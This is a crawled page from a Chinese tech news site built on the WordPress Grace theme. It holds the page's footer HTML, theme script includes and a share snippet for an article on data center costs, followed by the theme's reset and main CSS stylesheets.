													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/09/图片4-scaled.png" alt="阿里云重磅升级全栈AI体系，一文看懂云栖大会技术发布" class="lazy thumbnail" />
												 					
						<div class="title">
							<div class="entry-meta"><span>2025-09-24</span><span><i class="icon-eye"></i> 311</span></div>
							<h4>阿里云重磅升级全栈AI体系，一文看懂云栖大会技术发布</h4>
						</div>
					</a>		
				</li>
			</ul>	
</div></div>		</div>
	</div>
</div>
<div class="clearfix"></div>
<div id="footer" class="one-s-footer clearfix">
	<div class="container">
		<div class="social-footer">
																	</div>
		<div class="footer-copyright">
			<p>Copyright © 大数网属于北京瀚英网络技术有限公司 2025 <a class="site-link" href="https://www.dashunet.cn" title="大数网" rel="home">大数网</a>  <a href="https://beian.miit.gov.cn/" rel="external nofollow" target="_blank">京ICP备2022000350号-3</a> </p>
			<p>Designed by <a href="https://www.nicetheme.cn" target="_blank">nicetheme</a></p>
		</div>
	</div>
</div>

<div class="search-form">
	<form method="get" action="https://www.dashunet.cn" role="search">       
		<div class="search-form-inner">
			<div class="search-form-box">
				 <input class="form-search" type="text" name="s" placeholder="键入搜索关键词">
				 <button type="submit" id="btn-search"><i class="icon-search"></i> </button>
				 
			</div>
					</div>                
	</form> 
	<div class="close-search">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>
<div class="f-weixin-dropdown">
	<div class="tooltip-weixin-inner">
		<h3>关注我们的公众号</h3>
		<div class="qcode"> 
			<img src="" width="160" height="160" alt="微信公众号">
		</div>
	</div>
	<div class="close-weixin">
		<span class="close-top"></span>
			<span class="close-bottom"></span>
    </div>
</div>      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grace\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="plugins-js-extra">
/* <![CDATA[ */
var suxingme_url = {"url_ajax":"https:\/\/www.dashunet.cn\/wp-admin\/admin-ajax.php","url_theme":"https:\/\/www.dashunet.cn\/wp-content\/themes\/grace","slidestyle":"index_no_slide","wow":"1","sideroll":"1","duang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/plugins.min.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/suxingme.js" id="suxingme-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/resizeEnd.js" id="resizeEnd-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/ajax-comment/ajax-comment.js" id="comments-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-content/themes/grace/js/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js" id="mi-share-js-js"></script>

		<script>
	
			setShareInfo({
				title: '如何在不牺牲性能的情况下削减数据中心成本？',
				summary: '虽然组织对数据中心提出了更高的要求，但IT管理人员确实有办法在严格的预算内展开工作。 如今，组织认为即使性能预期不断提高，其数据中心预算也在缩减。尽管2018年IT支出总体预计增长4.5%，但数据中心支出预计仅增长0.6%。而2019年的预测实际上预示着IT预算将会下降。同时，对数据中心容量的需求只...',
				pic: 'https://www.dashunet.cn/wp-content/themes/grace/timthumb.php?src=https://www.dashunet.cn/wp-content/uploads/2019/09/de508fe83d57a330c4c0803a1a9e1cd4.jpg&h=300&w=300&zc=1&a=c&q=100&s=1',
				url: 'https://www.dashunet.cn/archives/2187',
				
			});

		</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dashunet.cn/wp-content/themes/grace/includes/css/reset.css
body_size: 1833
content:
@font-face{font-family:suxingme;src:url(suxingme.otf) format("opentype");font-weight:400}
html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*,
*:before,
*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit;}

/*===== 清除默认的margin的属性值 =====*/
body,
blockquote,
dd,
dl,
figure,
form,
p,
pre,
h1,
h2,
h3,
h4,
h5,
h6{margin:0;}
em,
i{font-style: italic;}
p{color:#3d464d;font-size:14px;line-height:1.6;}

/*===== 统一设置列表的margin和padding，以及列表表形式 =====*/
menu,
ul,
ol{list-style:none;margin:0;padding:0;}

/*===== 全局定义字体以及页面背景 =====*/
body{-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;-webkit-transition:all 0.5s ease;background-color: #f6f6f6;line-height:1.5;transition:all 0.5s ease;}
body,
h1,
h2,
h3,
h4,
h5,
h6,
input,
button,
select,
textarea{font-size: 14px;line-height:1.4;}

/* 设置字体大小 */
input[type="button"],
input[type="submit"],
input[type="reset"]{font-size:16px;}

/* 设置字体大小，这部分跟前面写在一起，IE6中会无效 */

/*===== 字体控制 =====*/
body,
input,
button,
select,
optgroup,
option,
textarea,
pre{font-family:suxingme,"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;}

/*===== 设置iframe的背景色以及去除个别浏览器iframe底部的几个像素 =====*/
iframe{background-color:#FFFFFF;vertical-align:middle;}

/*===== 设置文本链接样式 =====*/
a{color:#48494d;text-decoration:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;cursor:pointer;}
a:hover{text-decoration:none;color:#00A7EB;}

/*===== 去除个别浏览器图片底部的几个像素，以及设置图片形式链接无边框 =====*/
img{vertical-align:middle;}
a img{border:0 none;}

/*===== 设置表单元素的样式 =====*/
fieldset{margin:0;padding:0;}
legend{color:windowtext;}

/* 设置表单域部分的字体颜色为系统窗体文本颜色 */
button,
input.ie6{overflow:visible;padding:.1em .25em;cursor:pointer;outline:none;border:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}

/* 尽量统一按钮的大小，鉴于IE6不支持【属性选择符】，所以使用一个类名来控制 */
input[type="button"],
input[type="submit"],
input[type="reset"]{overflow:visible;padding:.1em .25em;cursor:pointer;}

/* 尽量同意按钮的大小，如果采用input方式做的按钮 */
input,
input:focus,
input[type="text"],
input[type="text"]:focus,
select,
textarea{background-color:#FFFFFF;border-color:#eaeaea;outline:none!important;box-shadow:none!important;}
input:focus,
input[type="text"]:focus{border-color:#dde1e8;}
/* 统一文本输入框、下拉、文本框的背景色，避免被用户设置系统颜色而破坏页面色彩 */
button,
button:focus{box-shadow:none;}
select{border:1px inset;}

/* 统一下拉的边框 */
textarea{overflow:auto;vertical-align:text-bottom;*vertical-align:auto;border:1px solid;resize:vertical;}

/* 滚动条为auto，与周边的元素对齐方式，其中hack部分是IE6&7中vertical-align影响范围清除，resize为上下可拉动，避免左右拉动破坏页面布局，如有需要可以设置为none */

/*===== 设置表格元素的样式 =====*/
table{border-spacing:0;}

/* 合并表格的间隙，去掉单元格之间的间距，如有需要合并单元格为细线表格，可增加 border-collapse:collapse; */
td,
th,
caption{padding:0;}


/**
 * Alignments
 */

.alignleft {
	display: inline;
	float: left;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

blockquote.alignleft,
img.alignleft,
.wp-caption.alignleft,
.post-content img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter,
.post-content img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}



--- FILE ---
content_type: text/css
request_url: https://www.dashunet.cn/wp-content/themes/grace/style.css
body_size: 31295
content:
/*  
Theme Name:Grace
Theme URI:https://www.nicetheme.cn
Description:Grace是一款友好更好用且功能丰富的WordPress博客主题。 它天生属于自媒体、极客用户。它提供多样化的文章分类样式，大图、小图、多图、推广文章样式，更好的展示网站逼格好看文章配图。内置了许多个性化的功能，能够满足您的各种需求。
Version:8.5.3
Author:nicetheme
Author URI:https://www.nicetheme.cn
*/
.btn {
    padding: 10px 25px;
    outline: none !important;
    box-shadow: none !important;
    background: transparent;
    border-radius: 2px;
    font-size: 14px;
}

.btn-default {
    border-color: #eaeaea;
}

.btn-default:hover {
    border-color: #282828;
    background-color: #282828;
}

.btn-primary {
    background-color: #00a7eb;
    border-color: #00a7eb;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.focus,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open>.dropdown-toggle.btn-primary,
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
    background-color: #282828 !important;
    border: 1px solid #282828 !important;
    outline: none !important;
    box-shadow: none !important;
    color: #FFF !important;
}

.thumbnail {
    border: 0;
    padding: 0;
    border-radius: 0;
    margin: 0;
}

.tips-error {
    font-size: 14px;
    margin-top: 10px;
    color: #f33838;
    display: none;
}

.suxing-radio {
    padding-left: 25px;
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}

.suxing-radio input[type="radio"] {
    opacity: 0;
    z-index: 1;
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}

.suxing-radio label {
    display: block;
    vertical-align: middle;
    position: relative;
    cursor: pointer;
    font-size: 16px;
}

.suxing-radio input[type="radio"]:checked+label::after {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}

.suxing-radio label em {
    display: block;
    font-style: normal;
    font-size: 12px;
    color: #666;
    margin-top: 3px;
}

.suxing-radio label::before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 17px;
    height: 17px;
    left: 0;
    top: 3px;
    margin-left: -25px;
    border: 1px solid #cccccc;
    border-radius: 50%;
    background-color: #fff;
    -webkit-transition: border 0.15s ease-in-out;
    -o-transition: border 0.15s ease-in-out;
    transition: border 0.15s ease-in-out;
}

.suxing-radio label::after {
    display: inline-block;
    position: absolute;
    content: " ";
    width: 11px;
    height: 11px;
    left: 3px;
    top: 6px;
    margin-left: -25px;
    border-radius: 50%;
    background-color: #555555;
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    -moz-transition: -moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    -o-transition: -o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
    transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
}

.dropdown-menu {
    position: absolute;
    margin-top: -24px;
    background: #FFF;
    z-index: -100;
    border-radius: 5px;
    border: 1px solid #efefef;
    -webkit-box-shadow: 0 0px 15px 0px rgba(146, 146, 146, .2);
    -moz-box-shadow: 0 0px 15px 0px rgba(146, 146, 146, .2);
    box-shadow: 0 3px 12px 0px rgba(146, 146, 146, .3);
    z-index: -1;
    display: none;
    opacity: 0;
    left: auto;
    padding: 0;
}

.open .dropdown-menu {
    margin-top: -1px;
    z-index: 10;
    opacity: 1;
    display: block;
}

.dropdown-menu::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    right: 20px;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.dropdown-menu::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    right: 19px;
    top: -11px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    margin-left: -10px;
}

.dropdown-menu-left::before {
    content: "";
    border-style: solid;
    border-width: 0 9px 9px 9px;
    border-color: transparent transparent #ffffff transparent;
    height: 0px;
    position: absolute;
    left: 20px;
    right: auto;
    top: -9px;
    width: 0px;
    -webkit-transform: rotate(360deg);
    z-index: 1;
}

.dropdown-menu-left::after {
    content: "";
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #efefef transparent;
    height: 0px;
    position: absolute;
    left: 29px;
    right: auto;
    top: -11px;
    width: 0px;
    -webkit-transform: rotate(360deg);
}

@-webkit-keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

}

@-o-keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -o-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes fade-zoom-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1)
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }

}

@keyframes waver {
    0 {
        transform: scale(1, 1)
    }

    50% {
        transform: scale(1.5, 1.5)
    }

    100% {
        transform: scale(1, 1)
    }

}

@-moz-keyframes waver {
    0 {
        -moz-transform: scale(1, 1)
    }

    50% {
        -moz-transform: scale(1.5, 1.5)
    }

    100% {
        -moz-transform: scale(1, 1)
    }

}

@-webkit-keyframes waver {
    0 {
        -webkit-transform: scale(1, 1)
    }

    50% {
        -webkit-transform: scale(1.5, 1.5)
    }

    100% {
        -webkit-transform: scale(1, 1)
    }

}

@-o-keyframes waver {
    0 {
        -o-transform: scale(1, 1)
    }

    50% {
        -o-transform: scale(1.5, 1.5)
    }

    100% {
        -o-transform: scale(1, 1)
    }

}

@-webkit-keyframes rotate {
    from {
        -webkit-transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg)
    }

}

@-moz-keyframes rotate {
    from {
        -moz-transform: rotate(0)
    }

    to {
        -moz-transform: rotate(360deg)
    }

}

@-ms-keyframes rotate {
    from {
        -ms-transform: rotate(0)
    }

    to {
        -ms-transform: rotate(360deg)
    }

}

@-o-keyframes rotate {
    from {
        -o-transform: rotate(0)
    }

    to {
        -o-transform: rotate(360deg)
    }

}

@keyframes rotate {
    from {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }

}

#header {
    position: relative;
    width: 100%;
    background: #FFF;
    box-shadow: 0 0 15px 0px rgba(183, 183, 183, 0.08);
}

#header .container {
    position: relative
}

#header.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 10;
}

#header .logo {
    position: relative;
    float: left;
    margin-right: 20px;
}

#header .logo a {
    transition: none;
    background-size: contain;
    background-position: left center;
    background-repeat: no-repeat;
    text-indent: -9999px;
    display: block;
    position: relative;
    width: 220px;
    height: 80px;
}

#header .logo img {
    max-height: 60px;
    height: auto
}

#header .logo i {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 30px;
    margin-left: 30px;
    color: #EF8B8B
}

#header .primary-menu {
    position: relative;
    z-index: 999;
    font-weight: 500;
    float: left
}

#header .primary-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: inline-block;
    float: right
}

#header .primary-menu ul>li {
    margin: 0 10px;
    display: inline-block;
    position: relative;
}

#header .primary-menu ul>li.menu-item-has-children {
    margin: 0 15px 0 10px;
}

#header .primary-menu ul>li.menu-item-has-children>a::after {
    content: '\e93a';
    font-family: fontello;
    font-weight: 400;
    display: inline-block;
    margin-left: 5px;
    transition: transform ease .3s;
    position: absolute;
    line-height: 1;
    top: 32px;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children {
    margin: 0;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children a::after {
    content: '';
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children::after {
    content: '\e93c';
    font-family: fontello;
    font-weight: 400;
    display: inline-block;
    transition: transform ease .3s;
    position: absolute;
    right: 15px;
    bottom: 10px;
    font-size: 16px;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li.menu-item-has-children:hover::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg)
}

#header .primary-menu ul>li.menu-item-has-children:hover>a::after {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg)
}

#header .primary-menu ul>li.menu-item-has-children>ul {
    position: absolute;
    background: #FFF;
    color: #555;
    left: -20px;
    top: 40px;
    text-align: left;
    width: 200px;
    opacity: 0;
    visibility: hidden;
    transition: all .2s ease;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .3);
    padding: 10px 0;
}

#header .primary-menu ul>li.menu-item-has-children>ul>li>ul {
    left: 100%;
    top: -10px
}

#header .primary-menu ul>li>ul>li {
    display: block;
    padding: 5px 30px 5px 25px;
    margin: 0;
}

#header .primary-menu ul>li>ul li a {
    font-size: 15px;
    font-weight: 400;
    color: #404040;
    line-height: 28px;
    height: auto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

#header .primary-menu ul>li:hover>ul {
    opacity: 1;
    visibility: visible;
    top: 80px
}

#header .primary-menu ul>li>a {
    color: #404040;
    font-size: 15px;
    display: block;
    position: relative;
    line-height: 80px;
    height: 80px;
}

#header .primary-menu ul>li .sub-menu li a:hover,
#header .primary-menu ul>li .sub-menu li.current-menu-item>a,
#header .primary-menu ul>li.current-menu-ancestor>a,
#header .primary-menu ul>li.current-menu-item>a,
#header .primary-menu ul>li:hover>a,
#header .primary-menu ul>li>a:hover {
    color: #19B5FE
}

#header .right-nav {
    line-height: 80px;
}

#header .js-toggle-message {
    display: inline-block;
    position: relative;
    margin-right: 10px;
}

#header .js-toggle-message .dropdown-menu {
    top: 95px;
    right: -10px;
    width: 320px;
}

#header .js-toggle-message .dropdown-menu .more-messages {
    text-align: center
}

#header .js-toggle-message .dropdown-menu .more-messages a {
    padding: 10px;
    background: #f5f5f5;
    display: block;
    color: #adadad;
    font-size: 12px;
    line-height: normal;
}

#header .js-toggle-message .dropdown-menu .more-messages a:hover {
    color: #282828
}

#header .js-toggle-message .dropdown-menu ul {
    margin: 18px 24px 13px 80px;
    padding-left: 15px;
    border-left: 1px solid #F1F1F1;
}

#header .js-toggle-message .dropdown-menu li {
    position: relative;
    padding: 10px 0;
    line-height: normal;
}

#header .js-toggle-message .dropdown-menu li:before {
    content: '';
    width: 7px;
    height: 7px;
    left: -19px;
    top: 15px;
    border-radius: 10px;
    background: #c5c5c5;
    position: absolute;
}

#header .js-toggle-message .dropdown-menu li a {
    color: #555
}

#header .js-toggle-message .dropdown-menu li .time {
    padding-right: 10px;
    margin-right: 10px;
    position: absolute;
    font-size: 12px;
    left: -80px;
    margin-top: 2px;
}

#header .js-toggle-message .dropdown-menu li a:hover {
    color: #000
}

#header .js-toggle-message .dropdown-menu li.first {
    color: #ff4a6a
}

#header .js-toggle-message .dropdown-menu li.first a {
    font-weight: 700;
    color: #ff4a6a
}

#header .js-toggle-message .dropdown-menu li.first .time {
    font-weight: bold;
}

#header .js-toggle-message .dropdown-menu li.first .time:after {
    background: #ff4a6a
}

#header .js-toggle-message button {
    display: inline-block;
    position: relative;
    background: none;
    font-size: 16px;
}

#header .js-toggle-message button i {
    margin-right: 5px;
}

#header .js-toggle-message button::after {
    content: "";
    position: absolute;
    width: 1px;
    height: 12px;
    background: #E5E5E5;
    right: -10px;
    top: 6px;
}

#header .js-toggle-message button span {
    content: "";
    background-color: #f73f60;
    right: 5px;
    width: 6px;
    height: 6px;
    top: 5px;
    position: absolute;
    border-radius: 100%;
    display: inline-block
}

#header .js-toggle-search {
    position: relative;
    font-size: 15px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #333;
    cursor: pointer;
    text-align: center;
    background: transparent;
    display: inline-block;
    padding: 0 10px;
}

#header .toggle-tougao {
    background: transparent;
    font-size: 15px;
    border: 1px solid #337ab7;
    border-radius: 40px;
    padding: 5px 16px;
    line-height: 1;
    color: #337ab7;
    margin-right: 10px;
}

#header .toggle-tougao:hover {
    background: #282828;
    border-color: #282828;
    color: #FFF;
}

#header .toggle-login {
    font-size: 15px;
}

#header span.line {
    height: 12px;
    display: inline-block;
    margin: 0 5px;
    border-right: 1px solid #E5E5E5;
}

#header .menu-top,
.menu-bottom {
    position: absolute;
    left: 14px;
    background: #333;
    width: 20px;
    height: 2px;
    transition: .3s;
}

#header .menu-top {
    top: 19px
}

#header .menu-bottom {
    bottom: 19px
}

#top-content {
    background: #FFF;
    padding: 30px 0
}

#page-content {
    padding: 115px 0 50px 0;
}

#page-content.page-content-110 {
    padding: 100px 0 20px 0;
}

.main-content {
    position: relative;
    width: 100%
}

.cat {
    position: relative
}

.cat .thumbnail-cat {
    overflow: hidden;
}

.cat .thumbnail-cat .image {
    position: relative;
}

.cat .thumbnail-cat .image .index-cat-box {
    height: 200px;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    width: 100%;
}

.cat .thumbnail-cat .image .iscat {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 3;
    display: block;
}

.cat .thumbnail-cat .image .iscat .promo-overlay {
    position: absolute;
    padding: 10px 20px;
    font-size: 14px;
    top: 50%;
    z-index: 9;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-color: #FFF;
    color: #282828;
}

.cat .thumbnail-cat .image .iscat .modulo_line {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0px;
}

.cat .thumbnail-cat .image .iscat .modulo_line:before,
.cat .thumbnail-cat .image .iscat .modulo_line:after {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    content: '';
    -webkit-transition: opacity 0.35s, transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}

.cat .thumbnail-cat .image .iscat .modulo_line:before {
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    border-color: rgba(255, 255, 255, 0.5);
}

.cat .thumbnail-cat .image .iscat .modulo_line:after {
    border-right: 1px solid transparent;
    border-left: 1px solid transparent;
    border-color: rgba(255, 255, 255, 0.5);
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.cat .thumbnail-cat .image .iscat:hover .modulo_line:before {
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
}

.cat .thumbnail-cat .image .iscat:hover .modulo_line:after {
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    opacity: 0;
}

.cat .thumbnail-cat .image .istop {
    display: inline-block;
    width: 100%;
    height: 100%
}

.cat .thumbnail-cat .image .istop .title {
    position: absolute;
    top: 115px;
    padding: 20px 20px 0;
    left: 0;
    right: 0;
}

.cat .thumbnail-cat .image .istop .title h3 {
    color: #fff;
    font-size: 16px;
    max-height: 48px;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.cat .thumbnail-cat .image .istop .cat {
    position: absolute;
    top: 20px;
    left: 20px;
    padding: 7px 10px 6px 10px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 12px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.cat .thumbnail-cat .image .istopic .topic-title {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s;
    width: 100%;
    height: 100%;
    z-index: 2;
    padding: 0 20px;
}

.cat .thumbnail-cat .image .istopic .topic-title h3 {
    font-size: 16px;
    color: #FFF;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    margin: 10px 0;
    text-align: center;
}

.cat .thumbnail-cat .image .istopic .topic-title .btn-read-topic {
    background: transparent;
    font-size: 12px;
    border: 1px solid #FFF;
    border-radius: 40px;
    padding: 8px 16px;
    line-height: 1;
    color: #FFF;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}

.cat .thumbnail-cat .image .istopic:hover .topic-title .btn-read-topic {
    background-color: #FFF;
    color: #282828;
}

.main-content:after,
.main-content:before {
    display: table;
    content: " "
}

.blog-emtry {
    padding: 200px 0 300px 0;
    text-align: center;
    color: #DDD;
}

.blog-emtry i {
    font-size: 5em;
    margin-bottom: 20px;
    display: block;
}

.blog-emtry p {
    font-size: 2em;
    color: #DDD;
}

.content {
    position: relative;
    overflow: hidden;
    display: block;
    margin-bottom: 20px;
    background: #FFF;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 15px 0 rgba(146, 146, 146, .06);
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}

.content:hover {
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 8px 25px 0 rgba(146, 146, 146, 0.21);
}

.content-box {
    overflow: hidden;
    padding: 23px 20px;
}

.posts-default .content-box {
    padding: 23px 20px;
}

.overlay {
    width: 100%;
    height: 100%;
    background: #000;
    -webkit-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out;
    position: absolute;
    opacity: .5;
}

.posts-default-img {
    position: relative;
    overflow: hidden;
    max-height: 300px;
    height: auto;
    width: 100%;
}

.posts-default-img a {
    position: relative;
    display: block
}

.posts-default-img img {
    width: 100%
}

.posts-default-img .overlay {
    opacity: 0
}

.posts-default-img a:hover .overlay {
    opacity: .2
}

.posts-default-box {
    padding: 15px 0 0;
}

.posts-default-title {
    position: relative;
    margin: 0 0 10px;
}

.posts-default-title h2 {
    position: relative;
    font-size: 20px;
    font-weight: 600;
}

.posts-default-content {
    position: relative;
    line-height: normal;
}

.posts-default-content .posts-text {
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 15px;
    color: #566573;
}

.posts-default-info {
    position: relative;
}

.posts-gallery-info {
    position: absolute;
    bottom: 28px;
}

.posts-default-info ul li {
    font-size: 12px;
    letter-spacing: .2px;
    padding: 0;
    margin: 0 5px 0 0;
    color: #748594;
    position: relative;
    line-height: 1.5;
    display: inline-block;
}

.posts-default-info ul li a {
    color: #748594
}

.posts-default-info ul li.post-author {
    padding-left: 30px
}

.posts-default-info ul li .avatar {
    position: absolute;
    top: -2px;
    left: 0;
    width: 25px;
}

.posts-default-info ul li .avatar img {
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    width: 25px;
    height: 25px;
}

.posts-gallery-img {
    position: relative;
    float: left;
    width: 231.98px;
    height: 173.98px;
    overflow: hidden;
}

.posts-gallery-img img {
    width: 100%;
    height: auto;
}

.posts-gallery-content {
    margin-left: 250px;
    margin-top: -3px;
}

.posts-gallery-content h2 {
    position: relative;
    margin: 0 0 10px 0;
    font-size: 20px;
    font-weight: 600;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.posts-gallery-content .posts-gallery-text {
    font-size: 14px;
    margin-bottom: 0;
    color: #566573;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.post-style-tips {
    position: absolute;
    bottom: 32px;
    right: 28px
}

.post-style-tips a {
    padding: 6px 10px;
    line-height: 1;
    color: #FFF;
    background: #378DF7;
    display: inline-block;
    font-size: 12px
}

.post-style-tips span a:hover {
    background: #273746
}

.post-images-item {
    margin-bottom: 15px;
}

.post-images-item ul {
    overflow: hidden;
    margin-left: -5px;
}

.post-images-item ul li {
    float: left;
    width: 33.3333%
}

.post-images-item ul li .overlay {
    opacity: 0
}

.post-images-item ul li a:hover .overlay {
    opacity: .3
}

.post-images-item ul li .image-item {
    margin-left: 5px;
    max-height: 174px;
    position: relative;
    overflow: hidden;
}

.post-images-item ul li a img {
